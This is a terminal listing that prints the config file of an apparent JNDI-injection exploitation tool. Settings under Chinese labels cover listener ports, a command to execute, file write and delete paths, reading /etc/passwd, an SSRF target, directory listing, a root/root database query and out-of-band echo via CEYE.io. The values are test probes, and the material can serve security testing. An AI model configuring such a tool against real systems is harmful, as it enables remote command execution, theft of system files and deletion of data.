 root@icloud: ~/Git_Project/JNDI# ls -al
total 10380
drwxr-xr-x  2 root root     4096 Dec 24 13:11 .
drwxr-xr-x 31 root root     4096 Dec 24 11:05 ..
-rw-r--r--  1 root root      711 Dec 24 13:11 config.properties
-rw-r--r--  1 root root 10614151 Apr  8  2020 JNDI-1.0-all.jar
root@icloud: ~/Git_Project/JNDI# cat config.properties
# [ 服务监听地址 ]
rmi.port=9999
ldap.port=23457
jettyPort.port=22222
# [ 命令执行 ]
command=touch /tmp/success
# [ 文件写入 ]
write.file.path=/Users/phoebe/Downloads/3.txt
write.file.content=write test
# [ 文件读取 ]
read.file.path=/etc/passwd
# [ SSRF ]
ssrf.url=http://127.0.0.1:8080/
# [ 目录遍历 ]
list.dir=/Users/phoebe/PycharmProjects
# [ 文件删除路径 ]
delete.file.path=/Users/phoebe/Downloads/3.txt
# [ 执行数据库查询 ]
jdbc.driver=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://localhost:3306/database
jdbc.username=root
jdbc.password=root
jdbc.query=select version();
# [ 回显方式 ][ Exception|OOB|Tomcat|WebLogic ]
echo=Tomcat
# [ OOB CEYE.io 配置]
identifier=
root@icloud: ~/Git_Project/JNDI#